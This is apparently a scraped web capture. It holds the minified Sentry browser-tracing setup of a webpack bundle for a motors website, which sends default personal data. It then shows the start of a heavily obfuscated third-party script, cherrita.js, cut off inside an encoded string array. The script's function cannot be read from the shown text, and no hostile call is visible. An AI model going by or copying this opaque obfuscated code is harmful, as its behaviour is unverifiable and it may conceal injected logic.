ki={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ii=({metric:t})=>{if(null==t.value)return;const e=ui(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&ki[e.name]);if(!n)return;const{interactionId:r}=n,s=ki[n.name],o=ui(ut()+n.startTime),i=ke(),a=i?xe(i):void 0,c=(null!=r?Ti.get(r):void 0)||a,u=c?ye(c).description:xt().getScopeData().transactionName,p=ai({name:k(n.target),transaction:u,attributes:{[qt]:"auto.http.browser.inp",[Mt]:`ui.interaction.${s}`,[Wt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Ft]:"millisecond",[Ht]:t.value}),p.end(o+e))};const Oi=({entries:t})=>{const e=ke(),n=e?xe(e):void 0,r=n?ye(n).description:xt().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[ui(o),"load-time"]:s?[ui(s),"render-time"]:[ct(),"entry-emission"],c="image-paint"===n?ui(Math.max(0,(s??0)-(o??0))):0,u={[qt]:"auto.ui.browser.elementtiming",[Mt]:"ui.elementtiming",[Dt]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=Zs();if(n.startSpan)return n.startSpan(t,e);const r=Xs(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();It(a,()=>eo(o)(()=>{const n=xt(),i=to(n,o),a=t.onlyIfParent&&!i?new Fs:Ks({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return gt(n,a),Js(()=>e(a),()=>{const{status:t}=ye(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Pi="sentry_previous_trace",$i="sentry.previous_trace";function Ci(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=dr.sessionStorage?.getItem(Pi);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if(xe(t)!==t)return;const e=xt().getPropagationContext();s=function(t,e,n){const r=ye(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[jt])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(Zr&&F.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Jt]:"previous_trace"}}),e.setAttribute($i,`${i.traceId}-${i.spanId}-${Ai(i)?1:0}`));return o}(s,t,e),r&&function(t){try{dr.sessionStorage.setItem(Pi,JSON.stringify(t))}catch(t){Zr&&F.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=xt(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ai(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ai(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Nt]:s.sampleRate})})}function Ai(t){return 1===t.traceFlags}function Ri(t={}){const e=t.client||Ot();if(!function(){const t=Ot();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Tt(a());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||xt(),s=t.span||ke(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return de(e,n,ve(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return de(e,r,n)}(r),i=Kt(s?Ae(s):Ce(e,r));return ue.test(o)?{"sentry-trace":o,baggage:i}:(F.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function Li(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=re()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){se(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!ke(),u=a&&c?Gs(function(t,e,n){const r=Nr(t);return{name:r?`${e} ${Mr(r)}`:e,attributes:ji(t,r,e,n)}}(i,o,s)):new Fs;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Ri({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(T(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&E(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Di(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Di(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Di(t)):Di(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,re()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Ot();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Di(t){return t.split(",").some(t=>t.trim().startsWith(Yt))}function ji(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[qt]:r,[Mt]:"http.client"};return e&&(jr(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Ni(t=0){return((ut()||performance.timeOrigin)+t)/1e3}const Mi=new WeakMap,qi=new Map,Ui={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Fi(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Ui,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=O();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?W(r.toString(),e)||o&&W(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?W(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=qi.get(t.span_id);e&&(t.timestamp=e/1e3,qi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";vr(e,t),br(e,()=>Ir(Or))}(t=>{if(t.response){const e=Mi.get(t.response);e&&t.endTimestamp&&qi.set(e,t.endTimestamp)}}),kr(t=>{const e=Li(t,u,p,d);if(t.response&&t.fetchData.__span&&Mi.set(t.response,t.fetchData.__span),e){const n=Bi(t.fetchData.url),r=n?qr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Hi(e),c?.(e,{headers:t.headers})}})),r&&Yr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Jr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=re()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(se(e,o.status_code),e.end(),delete r[t]))}const u=Bi(i),p=qr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!ke(),f=c&&l?Gs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[qt]:"auto.http.browser",[Mt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Fs;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Ri({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,re()&&l?f:void 0);const h=Ot();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Hi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Hi(t){const{url:e}=ye(t).data;if(!e||"string"!=typeof e)return;const n=Vo("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=pi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return ut()?[...e,["http.request.redirect_start",Ni(t.redirectStart)],["http.request.fetch_start",Ni(t.fetchStart)],["http.request.domain_lookup_start",Ni(t.domainLookupStart)],["http.request.domain_lookup_end",Ni(t.domainLookupEnd)],["http.request.connect_start",Ni(t.connectStart)],["http.request.secure_connection_start",Ni(t.secureConnectionStart)],["http.request.connection_end",Ni(t.connectEnd)],["http.request.request_start",Ni(t.requestStart)],["http.request.response_start",Ni(t.responseStart)],["http.request.response_end",Ni(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Bi(t){try{return new URL(t,dr.location.origin).href}catch{return}}const zi={...no,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Ui};function Wi(t){const e=dr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Ji="_sentry_idleSpan";function Yi(t){return t[Ji]}function Gi(t,e){Y(t,Ji,e)}const Vi=.3;var Ki;const{SENTRY_DSN:Xi=""}=null!==(Ki=window.ENV)&&void 0!==Ki?Ki:{};!function(t){const e={...t};var n,r;Gn(e,"react"),n="react",r={version:Us.version},kt().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&qs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Os,Array.isArray(r)?Be(...r):r),integrations:an({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[fn(),yn(),ns(),ts(),fs(),Ss(),vn(),gs(),is()]:t.defaultIntegrations}),transport:t.transport||Ms};var r;wn(gr,n)}(e)}({dsn:Xi,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=dr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:a,_experiments:{enableInteractions:c,enableStandaloneClsSpans:u,enableStandaloneLcpSpans:d},beforeStartSpan:l,idleTimeout:f,finalTimeout:m,childSpanTimeout:h,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:I,linkPreviousTrace:$,consistentTraceSampling:C,onRequestSpanStart:A}={...zi,...t};let R,L;function D(t,r,s=!0){const o="pageload"===r.op,i=l?l(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Dt]="custom",i.attributes=a),!s){const t=ot();return void Gs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Dt];const c=ro(i,{idleTimeout:f,finalTimeout:m,childSpanTimeout:h,disableAutoFinish:o,beforeSpanEnd:e=>{R?.(),bi(e,{recordClsOnPageloadSpan:!u,recordLcpOnPageloadSpan:!d,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Gi(t,void 0);const n=xt(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:c.spanContext().traceId,sampled:ve(c),dsc:Ae(e)})}});function p(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",c)}Gi(t,c),o&&n&&(n.addEventListener("readystatechange",()=>{p()}),p())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=ke(),e=t&&xe(t);if(e){const t="internal_error";p&&F.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}so||(t.tag="sentry_tracingErrorCallback",so=!0,cs(t),ds(t))}(),R=vi({recordClsStandaloneSpans:u||!1,recordLcpStandaloneSpans:d||!1,client:t}),r&&xi(),s&&ci()&&ut()&&Vo("element",Oi),a&&i.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=ke();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=ui(ut()+n.startTime),{start_timestamp:r,op:s}=ye(e);if("navigation"===s&&r&&t<r)continue;const o=ui(n.duration),i={[qt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&Vo("longtask",({entries:t})=>{const e=ke();if(!e)return;const{op:n,start_timestamp:r}=ye(e);for(const s of t){const t=ui(ut()+s.startTime),o=ui(s.duration);"navigation"===n&&r&&t<r||ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[qt]:"auto.ui.browser.metrics"}})}}),c&&Vo("event",({entries:t})=>{const e=ke();if(e)for(const n of t)if("click"===n.name){const t=ui(ut()+n.startTime),r=ui(n.duration),s={name:k(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[qt]:"auto.ui.browser.metrics"}},o=P(n.target);o&&(s.attributes["ui.component_name"]=o),ii(e,t,t+r,s)}}),I&&n){const t=()=>{L=ct()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Yi(t);e&&!ye(e).timestamp&&(Zr&&F.log(`[Tracing] Finishing current active span with op: ${ye(e).op}`),e.setAttribute(Ut,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Ot()!==t)return;if(r?.isRedirect)return Zr&&F.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),kt().setPropagationContext({traceId:ft(),sampleRand:Math.random()});const s=xt();s.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Ot()!==t)return;e();const s=pe(r.sentryTrace||Wi("sentry-trace"),r.baggage||Wi("baggage")),o=xt();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:hr()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=O();if("off"!==$&&Ci(t,{linkPreviousTrace:$,consistentTraceSampling:C}),dr.location){if(T){const e=ut();!function(t,e,n){t.emit("startPageLoadSpan",e,n),xt().setTransactionName(e.name);const r=Yi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:dr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Dt]:"url",[qt]:"auto.pageload.browser"}})}x&&Kr(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Nr(e),o=Yi(t),i=o&&I&&function(t,e){const n=ye(t),r=ot(),s=n.start_timestamp;if(r-s>Vi)return!1;if(e&&r-e<=Vi)return!1;return!0}(o,L);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=xt();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...hr(),url:r}});Yi(t)}(t,{name:s?.pathname||dr.location.pathname,attributes:{[Dt]:"url",[qt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(dr.document?dr.document.addEventListener("visibilitychange",()=>{const t=ke();if(!t)return;const e=xe(t);if(dr.document.hidden&&e){const t="cancelled",{op:n,status:r}=ye(e);Zr&&F.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):Zr&&F.warn("[Tracing] Could not set up background tab detection due to lack of global document")),c&&function(t,e,n,r,s){const o=dr.document;let i;const a=()=>{const o="ui.action.click",a=Yi(t);if(a){const t=ye(a).op;if(["navigation","pageload"].includes(t))return void(Zr&&F.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Ut,"interactionInterrupted"),i.end(),i=void 0),s.name?i=ro({name:s.name,op:o,attributes:{[Dt]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):Zr&&F.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,f,m,h,e),r&&function(){const t=({entries:t})=>{const e=ke(),n=e&&xe(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Ti.has(e)){if(wi.length>10){const t=wi.shift();Ti.delete(t)}wi.push(e),Ti.set(e,n)}})};Vo("event",t),Vo("first-input",t)}(),Fi(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:A})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0}),s()}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(8987));s=r.O(s)})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherrita.js
body_size: 63977
content:
var _0x7563572c=['WQStW7BcVbK','W4dcSIVdUtG','WQ7cNmkzW545','wbyby8ok','pmozW6HYkW','hSkgW44fWPK','W4tdRwddIq0','W6T7WQXHWP0','WOmghxFcGG','WRpcU8oAWRuT','ECk8WOGljW','gCoOq0Ti','nCk8jSoCWRe','WR5ApSkPWR4','imoMDJ/dOW','pCkXoCotWOq','W4PbW5fwWRi','z8oaW7vVW7W','W44CsxnU','yfhcUeFcSa','WQtcHrO3ha','mSkEW43dIH0','AwVdP8obEW','WRKJmx/cNa','oZ7dLx5x','WQVcLWZdK8k6','WRPIeIpcSG','FSk2WRunrW','C8kgWQiCxW','EZ84ASor','c8oGyrhdMG','sXNcLCkxla','qIldGs07','W5JdRCk7gXm','jwVcJmoBka','W6z4WQvOWPa','vLdcN17cKW','bv7cQq','sxNcHGddUa','hNldTMmf','qJiYkeK','WP9rkmkMWPy','WQFcIsNdLCkG','b8kQW6BdKCor','amoEW4bwla','WQLJdGdcRq','EMxcRxZcSa','WP7cVSkqW4aY','W7O/tqpdHW','WOnzbd/dKW','WOTjlcJcTG','W5tdNmkJjt8','ztipg0W','WRVdN0yxba','WO80W77cJY4','WOlcQY/dPSkh','lmohBW/dTq','W4m3uNrR','tJfeW6Lj','WPRdS24LiG','Ex4tECom','bgBdGhG','W7ddTWxcJCo1zNVdQITg','WPOmW6lcSqS','WPFcK3JdTSoR','W65BW4qjWPy','fSkyWPBcMXy','WOnJdYlcSq','WO4Oj2RcMq','EmoqhSkokq','aCkCW4ddO1G','mSorW6n4oq','eCohvHZdKG','WQDVfIFcUa','W5b/WPHk','yc7cHSk8bW','dSoFemkkkG','WQHylclcIW','WOZcQSo3WQW6','W61+st3dMq','brVdOYSu','hWddPt0y','W5fjWOlcSGe','ms3dOM8h','ushcL8ksoa','DvdcUqxcIW','W7dcRmkdW7Dx','bSksWQ5Krq','xCk/WOtcQCoO','WQm5W77cVWm','gCojW5n7fG','W5VcISoNBYG','WPuJfvNcVq','WOPvn8o9wW','CsZcHCkOlW','uMxdISowoG','o1BdHgmh','WP7cQJ0XgrPnoG','WPtcI8oDWP8Y','WOpcHrOGaW','WPJcQmkiW6m7','mSkzW5NdTgq','o1tdN8keW7m','vG3cPSkogW','WPtdPL47iq','Dt0jo3m','W6aiEeS','WRRcMYVdTSk4','DIhcRCoTca','W6mQFeHX','WRWWW6hcQt8','hx3dQ30o','hgNcN0RcHa','n8kKWRhcHrC','WQ4YW73cIGC','FgxdI8oDDW','a8kiW4tdV3u','ycNcHmk7fG','cKFcP8kEW7W','Ag3cSuJcIW','WOvqmtJcKq','rZBcVCk6la','mCk5WRRcNWu','W7pdHSkVzXO','FbaFW7hdQa','DrqJz8o+','ExtcG8koeW','yrGSESoi','bwNdShCh','q3xcTwdcRa','a1VdSIvx','hLtcQSo+da','eCotWOlcUH8','eSokubZdUG','cSkbzCoatW','WOVdSNGxka','W4y5qeHO','WQ3cHCk7W4Ga','C3hcSfNcJq','tHWKASoo','oSkiW53dGCkV','WPJdVhmskG','ycmdW4FdMW','WQCBxJhcTq','WP4XW7JcQJK','WPTSEmoKFG','xSolBCkQW4u','WOTBjL0P','WRZcVmoAWOqB','dvhdRmkNW5q','x1dcNv9m','WOtcThJdOSkC','bvvHW4DD','W4fpWO1KWQG','i1ddGK0X','y8oEW71HWPu','l8o2z3bp','u0xcK0tcJq','lwddNCkZW6q','WQirgL/cQG','tcHQW4rQ','pSkve8kRW5S','uvNcO0/dSq','k8o2wCo8rG','lCkBoCodWP8','WPRcPSk4W7aW','W6XuWPzoWPm','W4tdTH4goa','WRtcMSoJWO4c','Bg3dR8o2rG','WOFcRrtdRSkr','b8kQj8ojWPG','WOhcTshdLry','W4hdO8ofeXC','bCoByKva','jftcK8ozcq','WR1LmItcKq','EGRcOCk0gW','WPOPvmk6WQy','ACkTWQ8ECW','WPhdQNOwiq','xMddKNyX','brtdLsi4','qtJdOCkN','gCkeW6FdV10','C8oqjmk4kq','lCkSWPJcPse','o8k1pCoDWOq','WQL6itdcJW','mSk2WQFcMty','W4NcVSouCJ4','qhBcShJcSG','zdWJW4ldVG','WPKVW7xcOIC','W7aEW7L0WQG','WQzyhSoFBG','W6pcISkEhcW','pYhdTYSE','WOtcIMJdOSoM','rrNdRSkQ','WRtcLW3dJSkr','jCk1fmkKWRe','WQLHgv4m','aW3dJblcNcJdVxrUjW','W65GW7LaWPa','khJdHSkmW7i','z3JcIf/cLW','W5hcUSkpW61e','W4CitvPz','gmowv1fp','bSkso8ktWPm','WR1iamkYWPS','WRPemCk9WRi','bCosuK5e','WPhcS8ofWQyK','f3VdSx8U','WQ1EbSoDCG','p8oet1j+','vWaBW5RdTG','WRJcJqRdLmkc','ANJcTNJcTG','WOpcJmklWR17','x8kbW6PyWOe','kSk+oa','xraLoLu','igHphCoYW6tdLCknfmkL','d8oqv1Hn','W4dcMcldJ8ke','W77dL8ofcYq','WR1GdZpcPW','W7HwWQ7cKWy','i2vussvWWP3dKmo7x2hdIq','WRKFW5tcKuu','FmothSkJdW','W7xcHstdQqS','DmoDjdm+','wYBcLCkMmq','sCoJdvVdJa','ACoQW4nGWOO','WQLRhvWm','yrymW6ldIW','nglcHSo+ha','W6BdSSkIFaq','qmoTgCkbna','rGG+BmoO','n8kPd8kNWRm','pMdcIgDa','lmofW6HVdq','h2VdTxCq','cSkrDCo6rW','W6dcKmkpW487','W7JcRmopzdS','EmkqWQ8bsW','qghcIeTyW5NcTa','z8oRltpcHq','DMJcVwBcUW','pI/dIbq5','ehxcI3z4','W7dcQSkcW65b','Ase5W5xdRq','tN3cJYJdVa','bmkPW4tdT8oc','hgRcTvjy','W43cM8kAW7jD','W7hdItyMcG','avFdQKS6','btNcPmkRjLvHhvbkmq','l8o0EqxdSa','yhGaduS','W5tcSmkyW5LB','mhxdKCkRW5i','W5XnWRzLWOO','BmotcJpcTa','WR0pjelcGq','mSkrW7NdThu','jNFdILGh','WQJcKh7dVSoY','eNZcR0z4','WPHDemoWEa','DetcNmkrea','W7SjBN5p','DKBcIqJdJq','WRZdJXOAhG','wWyVk1G','a8kFemo3WOe','DCkOpcPs','fWZdVmkwW6a','cCoOttJdPa','W7H3WOfbWO4','W7LMWR5VWP4','igddGSk+W6G','qCkqnSoZWPq','W6XfW4qjWP8','W6tdKaiIbG','W7BcRmokAq4','WPyIhN/cVq','WQpcN8kOW5aK','WOpcOCksWRbC','W5/dNYq7gW','cCk9xCo+CW','oSkSW43dO3S','WOzCamoKEG','xqlcT8kFea','zSoQeIlcIq','dmkonSkgWP8','rZpcGSkPiG','WPtcRZpdS8kW','WPpdIqDplW','WOKnW6FcJYi','W5zjWPNcSbe','mCkoDSoguG','cSkIwmofsa','amkEg8orWOe','W5mNwhD2','kGRcKmofva','W7NcS8odCJS','bCozxhzp','n2/dGmkUW74','BZRcH8kdbq','nCklgmotWPO','x2ZcNYVdIq','W4v+aW','zdhcSmkMkG','dmomiJtcGq','ACkuWQWDxW','p2BdKwm+','h2ddKN0i','nfFcOv1f','eSosEXZdOG','Dg3cJCkIdG','dmkyWOFcVs8','W7z/WPXDWPS','xLRcKKZcIG','tCozdqxcGq','nSoLDHJdSa','h2tdR3Wt','uq5rW7b0','CSkCWQyNmG','BK7dMmoAwa','WPNcQWRdKSkM','WOnhg8olCq','ACoEnWtcIW','o8k6f8kVWQ4','WRj2ceSr','xMxdSmoBwq','lCkLWQFcVGC','C8oGW5v3WPq','cmoYF1nA','mSkbDmouCG','W4WEshPP','WPrDjtJcRa','W4dcKH7dL2i','xtD/WQXR','o8kWeCkLWRK','W6VdGtCVbq','aSkYW5ZdPCoc','WPTngmo0xG','W4Whw2zV','C8k5WR4lBq','pcldT2a+','xxJdKNJcIW','lmoCW7jVlW','qWyRoKG','W43cL8opuse','nCkkWRxcGqe','WRrzlSk9WQS','DalcHmkkiq','W4KaEs/dIW','j8oMWQBdHN8','uq3cQCkYgq','puBdQx0+','vSoOW7njpG','WPJdTM0wka','WOyrW6qNW77cISoNWQL6W75C','W43cLCousXy','Dt7cHSksaq','W6W+tG3dPG','W4TNWORcPGa','bSoAq0Xt','i8kZW4ZdQuC','jf/cOKvB','W6SaFt1+WRlcQM9EjdldPa','u8kqWQxcKce','xrixcfG','DfZdI8olxW','W47cTSkCW6rD','mCkizCo7xq','W7tcI8o4W4nC','FJiGE8o8','hSkVk8ovWRy','ASoVjtRcTq','W6RcMSkKW6n/','k2jvtYStWQddVCo1Cgm','nmo6DqxdUW','oLFdMfSQ','pCkjW7JdGSoD','W6ddMae3hW','k8oKCbVdRG','tCoof07cGq','W5dcRmkbW6zs','W5ZdQqiOia','WOvRcSkz','W5PEW